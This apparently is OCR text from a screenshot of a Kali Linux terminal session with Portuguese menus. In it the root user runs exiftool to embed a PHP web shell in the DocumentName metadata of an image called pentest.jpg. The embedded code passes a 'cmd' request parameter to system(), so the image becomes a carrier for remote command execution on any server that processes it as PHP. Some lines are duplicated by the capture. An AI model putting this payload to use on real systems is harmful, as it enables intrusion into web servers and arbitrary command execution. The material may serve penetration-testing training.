 root@kali: ~/Imagens/embed
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
root@kali: ~/Imagens/embed
root@kali: ~/Imagens/embed
E: Operação exiftool inválida
root@kali:~/Imagens/embed# apt-get install exiftool
Lendo listas de pacotes... Pronto
Construindo árvore de dependências
Downloads
Lendo informação de estado... Pronto
pentest.jpg pentest.jpg_original script.sh unnamed.jpg unnamed (cópia).jpg
Imagens
Note, a seleccionar 'libimage-exiftool-perl' em vez de 'exiftool'
libimage-exiftool-perl is already the newest version (11.06-1).
0 pacotes atualizados, 0 pacotes novos instalados, 0 a serem removidos e 0 não atualizados.
root@kali:~/Imagens/embed#
Lixeira
root@kali:~/Imagens/embed# exiftool -DocumentName="<h1>WHO ARE YOU<br><?php if(isset(\$_REQUEST['cmd'])){echo '<pre>';\$cmd =
root@kali:~/Imagens/embed# exiftool -DocumentName="<h1>WHO ARE YOU<br><?php if(isset(\$_REQUEST['cmd'])){echo '<pre>';\$cmd =
(\$_REQUEST['cmd']);system(\$cmd);echo '</pre>';} __halt_compiler();?></h1>" pentest.jpg
1 image files updated
root@kali:~/Imagens/embed# ls
download.jpeg pentest.jpg pentest.jpg_original script.sh 'unnamed (cópia).jpg' unnamed.jpg
root@kali:~/Imagens/embed#